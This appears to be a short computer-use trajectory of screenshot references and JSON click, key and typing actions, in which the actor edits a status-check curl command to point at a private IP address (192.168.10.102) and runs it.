
{"action": "triple_click", "coordinate": [531, 214]}

{"action": "left_click", "coordinate": [1429, 18]}

Paste the status ID curl command, retarget it to 192.168.10.102, and run it
{"action": "key", "text": "Return"}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "192.168.10.102"}

{"action": "key", "text": "End"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [13, 263]}
